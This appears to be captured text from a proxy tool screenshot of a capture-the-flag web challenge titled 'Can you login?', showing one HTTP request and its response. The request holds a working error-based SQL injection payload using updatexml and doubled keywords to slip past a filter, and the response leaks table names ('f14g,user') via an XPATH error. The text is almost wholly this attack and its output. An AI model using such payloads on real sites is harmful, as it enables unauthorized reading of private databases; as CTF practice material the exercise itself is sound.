 Request
Raw Params Headers Hex
GET
/search.php?name=%dd%27and+updatexml(1,concat(1,(selselectect+group_concat(table_name)+from
+information_schema.tables+whwhereere+table_schema=database())),1)%23&pw=cdc9c819c7f8be2628
d4180669009d28 HTTP/1.1
Host: 183.129.189.60:10006
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://183.129.189.60:10006/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 21 Dec 2019 05:17:04 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Vary: Accept-Encoding
Content-Length: 176
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Can you login?</title>
<center style="margin-top: 300">
Error: XPATH syntax error: 'f14g,user'